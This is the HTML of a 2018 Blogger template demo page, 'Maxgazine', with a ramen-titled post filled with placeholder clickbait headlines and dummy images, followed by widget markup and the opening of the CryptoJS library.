<div class='license-code'>U2FsdGVkX19pTaETCbszhooSgILNwoVozJGX6rPcbqtK6zex0Kr3X3DaGLTG4GLkeSdu6pibiumpcZlAcin2nw==</div>
</div></div>
<header id='header'>
<div class='inner'>
<div class='resp-menu'>
<i class='fa fa-bars'></i>
</div>
<div class='section' id='header-widget' name='Header'><div class='widget Header' data-version='2' id='Header1'>
<div class='logo' itemprop='mainEntity' itemscope='itemscope' itemtype='https://schema.org/WPHeader'>
<a class='header-image-wrapper' href='https://maxgazine.bloggerku.com/'>
<img alt='Logo' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIyjSpjQqjfDvFinKvMCxwfByHA6IUD1_UyW9vEdQBb-8pPHmcioOsluDojttgvBUvzYtyG9GfZfhiroVISLXogo6pwAKnGO7s7t_esXtdwaOY5vvsSsrXKynDtJQMa4gQ8lf8dlknOaQ/s1600/logo.png' resize='false' src='[data-uri]'/>
</a>
<h1 itemprop='headline' style='display:none'>
Maxgazine
</h1>
<p itemprop='description'>
Template Blogger Premium 2018
</p>
</div>
</div><div class='widget LinkList' data-version='2' id='LinkList1'>
<nav class='menu' itemprop='mainEntity' itemscope='itemscope' itemtype='https://schema.org/SiteNavigationElement'>
<ul>
<li class='selected'>
<a href='/' itemprop='url'><span itemprop='name'>HOME</span></a>
</li>
<li>
<a href='/' itemprop='url'><span itemprop='name'>SUB MENU</span></a>
</li>
<li>
<a href='/' itemprop='url'><span itemprop='name'>_Sub Menu 1.1</span></a>
</li>
<li>
<a href='/' itemprop='url'><span itemprop='name'>_Sub Menu 1.2</span></a>
</li>
<li>
<a href='/' itemprop='url'><span itemprop='name'>__Sub Menu 2.1</span></a>
</li>
<li>
<a href='/' itemprop='url'><span itemprop='name'>__Sub Menu 2.2</span></a>
</li>
<li>
<a href='/' itemprop='url'><span itemprop='name'>___Sub Menu 3.1</span></a>
</li>
<li>
<a href='/' itemprop='url'><span itemprop='name'>___Sub Menu 3.2</span></a>
</li>
<li>
<a href='/' itemprop='url'><span itemprop='name'>___Sub Menu 3.3</span></a>
</li>
<li>
<a href='/' itemprop='url'><span itemprop='name'>__Sub Menu 2.3</span></a>
</li>
<li>
<a href='/' itemprop='url'><span itemprop='name'>_Sub Menu 1.3</span></a>
</li>
<li>
<a href='/search/label/Indonesia?max-results=10' itemprop='url'><span itemprop='name'>mega/INDONESIA</span></a>
</li>
<li>
<a href='/search/label/Dunia?max-results=10' itemprop='url'><span itemprop='name'>mega/DUNIA</span></a>
</li>
<li>
<a href='/search/label/Hiburan?max-results=10' itemprop='url'><span itemprop='name'>mega/BLOGGER</span></a>
</li>
</ul>
</nav>
</div></div>
<div class='search'><a href='#search'><i aria-hidden='true' class='fa fa-search'></i></a></div>
<div class='menu-overlay'></div>
<div class='clear'></div>
</div>
</header>
<div id='search-box' itemprop='mainEntity' itemscope='itemscope' itemtype='https://schema.org/WebSite'>
<meta content='https://maxgazine.bloggerku.com/' itemprop='url'/>
<div class='inner'>
<div class='close'><button><i class='fa fa-close'></i></button></div>
<form action='/search' itemprop='potentialAction' itemscope='itemscope' itemtype='https://schema.org/SearchAction' method='get'>
<meta content='/search?q={q}' itemprop='target'/>
<input autocomplete='off' itemprop='query-input' name='q' placeholder='Type to search' required='' type='text'/>
<input name='max-results' type='hidden' value='10'/>
<button class='search-button' id='searchsubmit'><i class='fa fa-search'></i></button>
</form>
<div>
<span>Begin typing your search above and press return to search. Press Esc to cancel.<br/><br/><br/></span>
</div>
</div>
</div>
<div id='content'>
<div class='inner'>
<div class='section' id='featured-widget' name='Featured'>
</div>
<div class='section' id='ads-top' name='Ads Top'><div class='widget HTML' data-version='2' id='HTML2'>
<div class='widget-content'>
<a href='https://www.bloggerku.com' target='_blank'>
<img alt='Iklan Bloggerku' src='[data-uri]' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUCss_AIyWy0b1TnD49TxlIgryxIKnrEg4m6moefQWkx1uU53-gzg7sSiojv_0plFVEYx-MVeDw1TLpnNyMskCATsftNkYzXoHlnN9d4GJHAUvuM1EF5JGHcZQDzq1dHSwtSsWu_akBGk/s1600/iklan+728x90.jpeg'/>
</a>
</div>
</div></div>
<div class='container'>
<div class='main section' id='Blog' name='Page Body'><div class='widget HTML' data-version='2' id='HTML9'>
<textarea class='infeed-code'>
<center style="background: #eaeaea; padding: 80px 0;">In-Feed Ads</center>
</textarea>
</div><div class='widget HTML' data-version='2' id='HTML11'>
<textarea class='beafads-code'>
<center style="background: #eaeaea; padding: 30px 0;">Before/After Post Ads</center>
</textarea>
</div><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed' itemscope='itemscope' itemtype='https://schema.org/Blog'>
<article class='post-outer-container'>
<div class='post-outer'>
<article class='post hentry' itemprop='blogPost' itemscope='itemscope' itemtype='https://schema.org/BlogPosting'>
<div class='breadcrumbs'>
<span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='https://maxgazine.bloggerku.com/' itemprop='url' title='Home'><span itemprop='title'>Home</span></a></span>
<i aria-hidden='true' class='fa fa-angle-right'></i><span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='https://maxgazine.bloggerku.com/search/label/Information?max-results=10' itemprop='url' title='Information'><span itemprop='title'>Information</span></a></span>
<i aria-hidden='true' class='fa fa-angle-right'></i><span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='https://maxgazine.bloggerku.com/search/label/Technology?max-results=10' itemprop='url' title='Technology'><span itemprop='title'>Technology</span></a></span>
<i aria-hidden='true' class='fa fa-angle-right'></i><span>Tips Memakan Ramen agar Tidak Cepat Habis</span>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60' itemprop='url'/>
<meta content='206' itemprop='width'/>
<meta content='60' itemprop='height'/>
</div>
<meta content='Blogger' itemprop='name'/>
</div>
<div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRulopFhi75YA8c-Q3YVo5Wyd10EOQZVuMWHL-r-PfVJYH_Fk0Tj_7wMntnM7Yo_xKuEXGlcz0O5dtK61tLNeCa_QMfvtWfHvxcdDsSiL4se_GvkcT0tTBr539F5RFU_Ym3P7iAZ4LTx0A/s1600/lifestyle_girl-is-love-of-flower_157K.jpg' itemprop='url'/>
<meta content='700' itemprop='width'/>
<meta content='700' itemprop='height'/>
</div>
<div class='title'><h1 class='entry-title' itemprop='headline'><a href='https://maxgazine.bloggerku.com/2018/03/tips-memakan-ramen-agar-tidak-cepat.html' itemprop='url mainEntityOfPage'>Tips Memakan Ramen agar Tidak Cepat Habis</a></h1></div>
<div class='posted'>
<div class='author'>
<div class='photo'>
<a href='https://www.blogger.com/profile/07593122020268051113'>
<img src='[data-uri]'/>
</a>
</div>
<div class='by'><span class='post-author' itemprop='author' itemscope='itemscope' itemtype='https://schema.org/Person'><a class='g-profile vcard' href='https://www.blogger.com/profile/07593122020268051113' itemprop='url' rel='author' title='author profile'><span class='fn' itemprop='name'>Dihak M Nur A</span></a></span><br/><a class='timestamp-link updated' href='https://maxgazine.bloggerku.com/2018/03/tips-memakan-ramen-agar-tidak-cepat.html' rel='bookmark' title='Tips Memakan Ramen agar Tidak Cepat Habis'><abbr class='published' itemprop='datePublished dateModified' title='2018-03-26T11:45:00-07:00'>March 26, 2018</abbr></a></div>
</div>
<div class='share'><li><a class='facebook' href='https://www.facebook.com/sharer.php?u=https://maxgazine.bloggerku.com/2018/03/tips-memakan-ramen-agar-tidak-cepat.html' rel='nofollow' target='_blank' title='Share To Facebook'><i class='fa fa-facebook'></i><span>Share</span></a></li><li><a class='twitter' href='https://twitter.com/share?url=https://maxgazine.bloggerku.com/2018/03/tips-memakan-ramen-agar-tidak-cepat.html' rel='nofollow' target='_blank' title='Share To Twitter'><i class='fa fa-twitter'></i><span>Tweet</span></a></li><li><a class='gplus' href='https://plus.google.com/share?url=https://maxgazine.bloggerku.com/2018/03/tips-memakan-ramen-agar-tidak-cepat.html' rel='nofollow' target='_blank' title='Share To Google+'><i class='fa fa-google-plus'></i><span>Share</span></a></li></div>
<div class='clear'></div>
</div>
<div class='isi'>
<div class='beafads'></div>
<meta content='Why beauty marks will make you question everything. How to start using beauty marks. The 13 best resources for lifestyle blogs. Celebrity tattoos in …' itemprop='description'/>
<div class='post-body entry-content float-container' data-id='6958053274710548372' itemprop='articleBody'>
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRulopFhi75YA8c-Q3YVo5Wyd10EOQZVuMWHL-r-PfVJYH_Fk0Tj_7wMntnM7Yo_xKuEXGlcz0O5dtK61tLNeCa_QMfvtWfHvxcdDsSiL4se_GvkcT0tTBr539F5RFU_Ym3P7iAZ4LTx0A/s1600/lifestyle_girl-is-love-of-flower_157K.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Dummy Image With Link to Itself" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRulopFhi75YA8c-Q3YVo5Wyd10EOQZVuMWHL-r-PfVJYH_Fk0Tj_7wMntnM7Yo_xKuEXGlcz0O5dtK61tLNeCa_QMfvtWfHvxcdDsSiL4se_GvkcT0tTBr539F5RFU_Ym3P7iAZ4LTx0A/s1600/lifestyle_girl-is-love-of-flower_157K.jpg"/></a></div>Why beauty marks will make you question everything. How to start using beauty marks. The 13 best resources for lifestyle blogs. Celebrity tattoos in 6 easy steps. How love quotes aren't as bad as you think. How hollywood got gossip movies all wrong. 7 things you don't want to hear about lifestyle blogs. 17 ways makeup brushes are completely overrated. Why inspirational quotes are killing you. How to start using lifestyle blogs.<br /><a name="more"></a><br />13 things about celebrity gossip pictures your kids don't want you to know. What the world would be like if celebrity houses didn't exist. The 10 best beauty essential twitter feeds to follow. The best ways to utilize individual sport. 11 uses for beauty salons. 10 secrets about wedding gifts the government is hiding. 8 great articles about celebrity photos. How hollywood got beauty salons all wrong. The best ways to utilize celebrity houses. Why the world would end without budget calculators.<br /><br /><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg539sP459X6zs7PAvrm7ztBL1n5TphTEOB9ptdFRcEfrA70RphPYKd8CwT_kw1oGrqYu3kRSogR3vw-3G2xwOM20EbEMSAoQoY7zAOs5Fb-TqBDCr-9FZbbDzZjni5filfAyttJrpnMLIA/s1600/lifestyle_skateboarder-on-getting-started_366K.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img alt="Dummy Image With Link to Itself" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg539sP459X6zs7PAvrm7ztBL1n5TphTEOB9ptdFRcEfrA70RphPYKd8CwT_kw1oGrqYu3kRSogR3vw-3G2xwOM20EbEMSAoQoY7zAOs5Fb-TqBDCr-9FZbbDzZjni5filfAyttJrpnMLIA/s1600/lifestyle_skateboarder-on-getting-started_366K.jpg" width="320"/></a></div>The 18 best resources for love quotes. The best ways to utilize beauty salons. 5 things your boss expects you know about managing finances. What everyone is saying about celebrity tattoos. 9 uses for celebrity gossip pictures. 14 ways individual development plans can find you the love of your life. Why homemade beauty products will make you question everything. 17 secrets about wedding gifts the government is hiding. How love quotes are the new love quotes. 7 facts about individual sport that will impress your friends.<br /><br />The 10 best beauty mark twitter feeds to follow. 11 myths uncovered about beauty essentials. The oddest place you will find love poems. Why individual sport will make you question everything. 11 ideas you can steal from love tests. Why individual development plans are the new black. 19 insane (but true) things about beauty essentials. 20 ways wedding invitations could leave you needing a lawyer. 12 insane (but true) things about wedding hairstyles. The unconventional guide to individual sport.<br /><br /><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMh19X-xVBzVZ2ukjV4OpW0lziue1_eGnhDuB1dyT2mC4fMJdP5ixoQrqk5MPf34uHeDrmLXHa8LGUAvPOs9iV0skItwE7ZXwZsOt96hLWL5SkuL_vvgxfPbhM7mCwjYwclV84XhjdJaiz/s1600/life_biggest-xmas-ever_121K.jpg" imageanchor="1" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMh19X-xVBzVZ2ukjV4OpW0lziue1_eGnhDuB1dyT2mC4fMJdP5ixoQrqk5MPf34uHeDrmLXHa8LGUAvPOs9iV0skItwE7ZXwZsOt96hLWL5SkuL_vvgxfPbhM7mCwjYwclV84XhjdJaiz/s1600/life_biggest-xmas-ever_121K.jpg" width="320" /></a></div>Why makeup brushes are killing you. 16 great articles about celebrity photos. Expose: you're losing money by not using wedding hairstyles. Why makeup brushes should be 1 of the 7 deadly sins. Why professional beauty supplies beat peanut butter on pancakes. The complete beginner's guide to professional beauty supplies. What the world would be like if individual sport didn't exist. Why beauty essentials are afraid of the truth. Why celebrity gossip pictures are killing you. The 8 best celebrity photo youtube videos.<br /><br />The 10 worst celebrity photos in history. The unconventional guide to love tests. Ways your mother lied to you about beauty essentials. The evolution of managing finances. Expose: you're losing money by not using individual rights. The evolution of lifestyle blogs. Why the next 10 years of wedding hairstyles will smash the last 10. Why the world would end without love tests. What the beatles could learn from love quotes. 14 insane (but true) things about lifestyle blogs.<br /><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWxV6dVl_gYsDigC70EAjZi1dbAqB1ZmPz9dkBN83qhNQzAdZvMAAwf2wA-ZWYqlwWsSC3vAgT7hQnKPQArfaJpVofVe3E6UiQ3P6Q4hLCYweuKvlU06CdqAPTY_MEvStjHHxTbk-J23pN/s1600/life_you-can-feel-the-bite_189K.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Dummy Image With Link to Itself" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWxV6dVl_gYsDigC70EAjZi1dbAqB1ZmPz9dkBN83qhNQzAdZvMAAwf2wA-ZWYqlwWsSC3vAgT7hQnKPQArfaJpVofVe3E6UiQ3P6Q4hLCYweuKvlU06CdqAPTY_MEvStjHHxTbk-J23pN/s1600/life_you-can-feel-the-bite_189K.jpg"/></a></td></tr><tr><td class="tr-caption" style="text-align: center;">Align Center Image with Caption</td></tr></tbody></table>6 bs facts about wedding invitations everyone thinks are true. What the beatles could learn from individual rights. 12 great articles about celebrity gossip pictures. How to start using beauty salons. Ways your mother lied to you about beauty marks. 6 things your boss expects you know about lifestyle markets. The 12 best inspirational story twitter feeds to follow. Why the next 10 years of wedding invitations will smash the last 10. What experts are saying about lifestyle blogs. Why gossip movies are on crack about gossip movies.
<div class='clear'></div>
</div>
<div class='beafads'></div>
</div>
<div class='clear'></div>
<div class='share'><li><a class='facebook' href='https://www.facebook.com/sharer.php?u=https://maxgazine.bloggerku.com/2018/03/tips-memakan-ramen-agar-tidak-cepat.html' rel='nofollow' target='_blank' title='Share To Facebook'><i class='fa fa-facebook'></i><span>Share</span></a></li><li><a class='twitter' href='https://twitter.com/share?url=https://maxgazine.bloggerku.com/2018/03/tips-memakan-ramen-agar-tidak-cepat.html' rel='nofollow' target='_blank' title='Share To Twitter'><i class='fa fa-twitter'></i><span>Tweet</span></a></li><li><a class='gplus' href='https://plus.google.com/share?url=https://maxgazine.bloggerku.com/2018/03/tips-memakan-ramen-agar-tidak-cepat.html' rel='nofollow' target='_blank' title='Share To Google+'><i class='fa fa-google-plus'></i><span>Share</span></a></li></div>
<div class='label'>
<a href='https://maxgazine.bloggerku.com/search/label/Information?max-results=10' rel='tag' title='Information'>#Information</a>
<a href='https://maxgazine.bloggerku.com/search/label/Technology?max-results=10' rel='tag' title='Technology'>#Technology</a>
</div>
<div class='clear'></div>
<div class='authorbox'>
<div class='photo'>
<a href='https://www.blogger.com/profile/07593122020268051113'>
<img src='[data-uri]'/>
</a>
</div>
<div class='info'>
<div class='nama'>
<a href='https://www.blogger.com/profile/07593122020268051113'>Dihak M Nur A</a>
</div>
<div class='bio'>
</div>
</div>
<div class='clear'></div>
</div>
</article>
</div>

<div class='related' data-label='Information,Technology,'></div>
<section class='custom-comments' id='comments'>
<div class='inner'>
<div class='comment-tab'></div>
<div class='comment-isi'>
<div class='blogger'>
<div class='comment-blogger' data-num='0'>
<div class='comment-list'>
</div>
<div class='custom-comment-form' id='custom-comment-form'>
<a href='https://www.blogger.com/comment/frame/8097701457348952466?po=6958053274710548372&hl=en&saa=85391&origin=https://maxgazine.bloggerku.com&skin=contempo' id='comment-editor-src'></a>
<div class='custom-comment-editor-wrapper'>
<iframe class='blogger-iframe-colorize blogger-comment-from-post' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
</div>
<a class='cancel-reply-btn' href='javascript:replyTo("cancel");'>Cancel Reply</a>
</div>
</div>
</div>
<div class='facebook'>
<div class='fb-comments' data-href='https://maxgazine.bloggerku.com/2018/03/tips-memakan-ramen-agar-tidak-cepat.html' data-numposts='5' width='100%'>Loading...</div>
</div>
<div class='disqus'>
<div id='disqus_thread'>Loading...</div>
</div>
</div>
</div>
</section>
</article>
</div>
</div><div class='widget Profile' data-version='2' id='Profile1'>
<script type='text/javascript'>
window.author = "https://www.blogger.com/profile/07593122020268051113:://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCK_vheGHx8LZBPfrtGRVx3RKquumT5GnT0kNR9SITKfXnVr9LyKnYLg_SinwUHLuSKo-5Jp5G4mjbdZ2MKXzf4fX38hZl2r9Ofmu5yxvzGrTAf67FWdmPdjbMXvKFJw/s220/photo.jpg$$https://www.blogger.com/profile/13696102934755331804::<!--Can't find substitution for tag [author.authorPhoto.image]-->$$";
author = author.slice(0,-2).split('$$');
author.forEach(function(a){
var link = a.split('::')[0];
var photo = a.split('::')[1].replace('/s120-c-pf/', '/s72-c/');
document.querySelectorAll('a[href$="'+link+'"] img').forEach(function(el){
el.setAttribute('data-src', photo);
})
})
</script>
</div><div class='widget HTML' data-version='2' id='HTML8'>
<div data-system='blogger,facebook,disqus=maxgazine' id='comments-system'></div>
</div></div>
<div id='sidebar'>
<div class='sidebar-inner'>
<div class='section' id='sidebar-top' name='Sidebar Top'><div class='widget HTML' data-version='2' id='HTML5'>
<div class='widget-content'>
<bloggerku-facebook src="bloggerku"/></bloggerku-facebook>
</div>
</div></div>
<div id='tabs'>
<div class='section' id='tabs-widget' name='Tabs (Max 2)'><div class='widget HTML' data-version='2' id='HTML3'>
<h3 class='title'>
Recent Posts
</h3>
<div class='widget-content'>
<bloggerku-post max='5'/></bloggerku-post>
</div>
</div><div class='widget HTML' data-version='2' id='HTML4'>
<h3 class='title'>
Recent Comments
</h3>
<div class='widget-content'>
<bloggerku-comment max='5'/></bloggerku-comment>
</div>
</div></div>
</div>
<div class='section' id='sidebar-bottom' name='Sidebar'><div class='widget HTML' data-version='2' id='HTML7'>
<h3 class='title'>
Featured Post
</h3>
<div class='widget-content'>
<bloggerku-post label='Featured'/></bloggerku-post>
</div>
</div><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<h3 class='title'>
Trending
</h3>
<div class='widget-content'>
<div role='feed'>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://maxgazine.bloggerku.com/2018/04/tips-keluar-dari-genjutsu-dengan-cepat.html' itemprop='url mainEntityOfPage'>Tips Keluar dari Genjutsu dengan Cepat</a></h3>
<div class='item-thumbnail'>
<a href='https://maxgazine.bloggerku.com/2018/04/tips-keluar-dari-genjutsu-dengan-cepat.html'><img alt='Tips Keluar dari Genjutsu dengan Cepat' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8Uk6aMEAD7NlK-bjgLNDc8xb-QIW01-RODV4mVuYlOavY2QqYP6pJPdHMYwFIy6afXh9jU8C7xJBqWbURcTecnXoF9nbw9sgWRRMt5sNyVGGwmGNaCFyAE4Hx5fHhPZk-xwWNS659xKLc/s1600/music_red-dancer-popping_127K.jpg' src='[data-uri]'/></a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://maxgazine.bloggerku.com/2018/04/lomba-game-internasional-di-konoha.html' itemprop='url mainEntityOfPage'>Lomba Game Internasional di Konoha</a></h3>
<div class='item-thumbnail'>
<a href='https://maxgazine.bloggerku.com/2018/04/lomba-game-internasional-di-konoha.html'><img alt='Lomba Game Internasional di Konoha' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKDPjFjKzo3wCWmsVAz_BJl1QswyfgbC5drs9s10NhC8tEnYXpuxKs8OddCpEvfpoMlXMPYaJpjhW8otJL0d1mX_lES5QF8A4eAzXHTm52_nZHl-iRrroqsP09vmCWNn0hmHI60JLP2qD5/s1600/games_sniper-elite_107K.jpg' src='[data-uri]'/></a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://maxgazine.bloggerku.com/2018/04/tempat-refreshing-di-konoha.html' itemprop='url mainEntityOfPage'>Tempat Refreshing Di Konoha</a></h3>
<div class='item-thumbnail'>
<a href='https://maxgazine.bloggerku.com/2018/04/tempat-refreshing-di-konoha.html'><img alt='Tempat Refreshing Di Konoha' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDl_hrXaAUGihzlYD0kp1Ah2kjecSnKW3lnH9MP82fdBaEai8mdqgNT_6AJCVsIFd5wEWiAbYzNeBLh4bcTEC2Vnq6wv4IiSo53sgu7Vpvoo3fpiES8iJK3MqB-eDcracKXBKHRJHpAg4B/s1600/health_new-herb-for-tea-drink_300K.jpg' src='[data-uri]'/></a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://maxgazine.bloggerku.com/2018/04/5-clan-dengan-anggota-terbanyak-di.html' itemprop='url mainEntityOfPage'>5 Clan Dengan Anggota Terbanyak di Konoha</a></h3>
<div class='item-thumbnail'>
<a href='https://maxgazine.bloggerku.com/2018/04/5-clan-dengan-anggota-terbanyak-di.html'><img alt='5 Clan Dengan Anggota Terbanyak di Konoha' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdx8HDT4fiVFoG4F7dMVqKUMPwLlRbo2MJ0PAh7vs4hFLfzsFPGZD1r-w-alWj1ELa1njEQdAfm5VoKcoGpCNQaoMDvaHBxC5JX0583jaScJisq50fi862bMpqYsEDaY3ztWkQcQt1_Yqr/s1600/games_group-unit-in-gta_201K.jpg' src='[data-uri]'/></a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://maxgazine.bloggerku.com/2018/04/virus-telah-menyebar-ke-desa-konoha.html' itemprop='url mainEntityOfPage'>Virus Telah Menyebar ke Desa Konoha</a></h3>
<div class='item-thumbnail'>
<a href='https://maxgazine.bloggerku.com/2018/04/virus-telah-menyebar-ke-desa-konoha.html'><img alt='Virus Telah Menyebar ke Desa Konoha' data-src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_svy1IWmb4gWFbwTk74PVCAFG1pX-CKrjnWXnkpTYCthzIauhgMkOmumN2hrbAQ7ZuoL7l8FshUlLC9jfen-TC0Kheea4fwIxIjRG4' src='[data-uri]'/></a>
</div>
</div>
</article>
</div>
</div>
</div></div>
</div>
</div>
<div class='clear'></div>
</div>
</div>
</div>
<footer id='footer' itemprop='mainEntity' itemscope='itemscope' itemtype='https://schema.org/WPFooter'>
<div class='inner'>
<div class='info'>
<div class='section' id='footer-widget' name='Footer'><div class='widget HTML' data-version='2' id='HTML6'>
<div class="about"><div class="logo"><a href="/"><img alt="Logo Maxgazine" data-src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIyjSpjQqjfDvFinKvMCxwfByHA6IUD1_UyW9vEdQBb-8pPHmcioOsluDojttgvBUvzYtyG9GfZfhiroVISLXogo6pwAKnGO7s7t_esXtdwaOY5vvsSsrXKynDtJQMa4gQ8lf8dlknOaQ/s1600/logo.png" src="[data-uri]" resize="false"/></a></div><div class="desc"><span>A New Generation Of Blogger Template</span></div><br /></div>
</div><div class='widget LinkList' data-version='2' id='LinkList2'>
<div class='sosmed'>
<ul>
<li><a class='discord' href='#'><svg aria-hidden='true' height='1em' preserveAspectRatio='xMidYMid meet' style='-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);' viewBox='0 0 448 512' width='0.88em' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'><path d='M297.216 243.2c0 15.616-11.52 28.416-26.112 28.416-14.336 0-26.112-12.8-26.112-28.416s11.52-28.416 26.112-28.416c14.592 0 26.112 12.8 26.112 28.416zm-119.552-28.416c-14.592 0-26.112 12.8-26.112 28.416s11.776 28.416 26.112 28.416c14.592 0 26.112-12.8 26.112-28.416.256-15.616-11.52-28.416-26.112-28.416zM448 52.736V512c-64.494-56.994-43.868-38.128-118.784-107.776l13.568 47.36H52.48C23.552 451.584 0 428.032 0 398.848V52.736C0 23.552 23.552 0 52.48 0h343.04C424.448 0 448 23.552 448 52.736zm-72.96 242.688c0-82.432-36.864-149.248-36.864-149.248-36.864-27.648-71.936-26.88-71.936-26.88l-3.584 4.096c43.52 13.312 63.744 32.512 63.744 32.512-60.811-33.329-132.244-33.335-191.232-7.424-9.472 4.352-15.104 7.424-15.104 7.424s21.248-20.224 67.328-33.536l-2.56-3.072s-35.072-.768-71.936 26.88c0 0-36.864 66.816-36.864 149.248 0 0 21.504 37.12 78.08 38.912 0 0 9.472-11.52 17.152-21.248-32.512-9.728-44.8-30.208-44.8-30.208 3.766 2.636 9.976 6.053 10.496 6.4 43.21 24.198 104.588 32.126 159.744 8.96 8.96-3.328 18.944-8.192 29.44-15.104 0 0-12.8 20.992-46.336 30.464 7.68 9.728 16.896 20.736 16.896 20.736 56.576-1.792 78.336-38.912 78.336-38.912z' fill='#fff'></path><rect fill='rgba(0, 0, 0, 0)' height='512' width='448' x='0' y='0'></rect></svg><i aria-hidden='true' class='fa fa-discord'></i></a></li>
<li><a class='google-plus' href='/'><i aria-hidden='true' class='fa fa-google-plus'></i></a></li>
<li><a class='twitter' href='/'><i aria-hidden='true' class='fa fa-twitter'></i></a></li>
<li><a class='youtube' href='/'><i aria-hidden='true' class='fa fa-youtube'></i></a></li>
<li><a class='github' href='https://github.com/dihak'><i aria-hidden='true' class='fa fa-github'></i></a></li>
<li><a class='twitter' href='/'><i aria-hidden='true' class='fa fa-twitter'></i></a></li>
<li><a class='facebook' href='https://www.facebook.com/bloggerku'><i aria-hidden='true' class='fa fa-facebook'></i></a></li>
</ul>
</div>
</div></div>
<div class='clear'></div>
</div>
<div class='section' id='nav-bottom' name='Navigation'><div class='widget PageList' data-version='2' id='PageList2'>
<div class='widget-content'>
<div class='nav'>
<ul>
<li>
<a href='/'>About</a>
</li>
<li>
<a href='/'>Contact</a>
</li>
<li>
<a href='/'>Disclaimer</a>
</li>
<li>
<a href='/'>Privacy</a>
</li>
</ul>
</div>
</div>
</div></div>
</div>
<div class='copyright'>
&copy; <span itemprop='copyrightYear'>2018</span>
<span itemprop='copyrightHolder' itemscope='itemscope' itemtype='https://schema.org/Organization'><a href='https://maxgazine.bloggerku.com/' itemprop='url' title='Maxgazine'><span itemprop='name'>Maxgazine</span></a></span> | All Rights Reserved.
</div>
</footer>
</div>
<script type='text/javascript'>
//<![CDATA[
/*
CryptoJS v3.1.2
code.google.com/p/crypto-js
(c) 2009-2013 by Jeff Mott. All rights reserved.
code.google.com/p/crypto-js/wiki/License
*/
var CryptoJS=CryptoJS||function(t,e){var r={},i=r.lib={},n=function(){},o=i.Base={extend:function(t){n.prototype=this;var e=new n;return t&&e.mixIn(t),e.hasOwnProperty("init")||(e.init=function(){e.$super.init.apply(this,arguments)}),e.init.prototype=e,e.$super=this,e},create:function(){var t=this.extend();return t.init.apply(t,arguments),t},init:function(){},mixIn:function(t){for(var e in t)t.hasOwnProperty(e)&&(this[e]=t[e]);t.hasOwnProperty("toString")&&(this.toString=t.toString)},clone:function(){return this.init.prototype.extend(this)}},s=i.WordArray=o.extend({init:function(t,e){t=this.words=t||[],this.sigBytes=void 0!=e?e:4*t.length},toString:function(t){return(t||a).stringify(this)},concat:function(t){var e=this.words,r=t.words,i=this.sigBytes;if(t=t.sigBytes,this.clamp(),i%4)for(var n=0;n<t;n++)e[i+n>>>2]|=(r[n>>>2]>>>24-n%4*8&255)<<24-(i+n)%4*8;else if(65535<r.length)for(n=0;n<t;n+=4)e[i+n>>>2]=r[n>>>2];else e.push.apply(e,r);return this.sigBytes+=t,this},clamp:function(){var e=this.words,r=this.sigBytes;e[r>>>2]&=4294967295<<32-r%4*8,e.length=t.ceil(r/4)},clone:function(){var t=o.clone.call(this);return t.words=this.words.slice(0),t},random:function(e){for(var r=[],i=0;i<e;i+=4)r.push(4294967296*t.random()|0);return new s.init(r,e)}}),c=r.enc={},a=c.Hex={stringify:function(t){var e=t.words;t=t.sigBytes;for(var r=[],i=0;i<t;i++){var n=e[i>>>2]>>>24-i%4*8&255;r.push((n>>>4).toString(16)),r.push((15&n).toString(16))}return r.join("")},parse:function(t){for(var 